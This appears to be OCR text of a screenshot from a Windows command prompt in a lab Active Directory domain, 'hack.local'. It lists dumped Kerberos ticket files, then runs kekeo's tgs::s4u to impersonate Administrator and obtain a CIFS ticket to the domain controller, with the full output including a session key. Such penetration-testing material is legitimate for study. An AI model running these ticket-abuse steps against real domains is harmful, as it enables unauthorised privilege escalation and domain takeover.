 选择管理员: 命令提示符
2023/12/13  17:23             1,599 [0;35101]-0-0-60a50000-DC$@ldap-DC.hack.local.kirbi
2023/12/13  17:23             1,575 [0;35101]-0-1-60a50000-DC$@ldap-DC.hack.local.kirbi
2023/12/13  17:23             1,427 [0;35101]-2-0-60a10000-DC$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,553 [0;3e4]-0-0-40a50000-WIN-WEB$@ldap-DC.hack.local.kirbi
2023/12/13  17:23             1,553 [0;3e4]-0-1-40a50000-WIN-WEB$@cifs-DC.hack.local.kirbi
2023/12/13  17:23             1,551 [0;3e4]-0-2-40a50000-WIN-WEB$@DNS-dc.hack.local.kirbi
2023/12/13  17:23             1,577 [0;3e4]-0-3-40a50000-WIN-WEB$@ldap-dc.hack.local.kirbi
2023/12/13  17:23             1,573 [0;3e4]-0-4-40a50000-WIN-WEB$@GC-DC.hack.local.kirbi
2023/12/13  17:23             1,445 [0;3e4]-2-0-60a10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,445 [0;3e4]-2-1-40e10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,577 [0;3e7]-0-0-40a50000-WIN-WEB$@cifs-DC.hack.local.kirbi
2023/12/13  17:23             1,531 [0;3e7]-0-1-40a50000.kirbi
2023/12/13  17:23             1,577 [0;3e7]-0-2-40a50000-WIN-WEB$@ldap-DC.hack.local.kirbi
2023/12/13  17:23             1,553 [0;3e7]-0-3-40a50000-WIN-WEB$@LDAP-DC.hack.local.kirbi
2023/12/13  17:23             1,445 [0;3e7]-2-0-60a10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,445 [0;3e7]-2-1-40e10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,659 [0;e5293b]-0-0-40a50000-Administrator@cifs-DC.hack.local.kirbi
2023/12/13  17:23             1,511 [0;e5293b]-2-0-60a10000-Administrator@krbtgt-HACK.LOCAL.kirbi
2023/12/13  17:23             1,479 [0;e5293b]-2-1-40e10000-Administrator@krbtgt-HACK.LOCAL.kirbi
27 个文件      2,028,139 字节
2 个目录 50,652,774,400 可用字节
C:\Users\Administrator\Desktop\ticket>kekeo.exe "tgs::s4u /tgt:[0;3e7]-2-1-40e10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi /user:Administrator@hack.local /service:cifs/DC.hack.local" "exi
t"
  ___ _     kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:[0;3e7]-2-1-40e10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi /user:Administrator@hack.local /service:cifs/DC.hack.local
Ticket  : [0;3e7]-2-1-40e10000-WIN-WEB$@krbtgt-HACK.LOCAL.kirbi
  [krb-cred]     S: krbtgt/HACK.LOCAL @ HACK.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WIN-WEB$ @ HACK.LOCAL
  [enc-krb-cred] S: krbtgt/HACK.LOCAL @ HACK.LOCAL
  [enc-krb-cred] T: [2023/12/13 15:21:32 ; 2023/12/14 1:21:32] {R:2023/12/18 14:46:00}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): d915bde17211c79037cf3118c41cd04873726ec01114c97848ac4984e724835a
  [s4u2self]  Administrator@hack.local
[kdc] name: DC.hack.local (auto)
[kdc] addr: 10.10.10.137 (auto)
  > Ticket in file 'TGS_Administrator@hack.local@HACK.LOCAL_WIN-WEB$@HACK.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.hack.local
  > Ticket in file 'TGS_Administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\ticket>
激活 Windows
转到"设置"以激活 Windows。
英
17:30
2023/12/13
1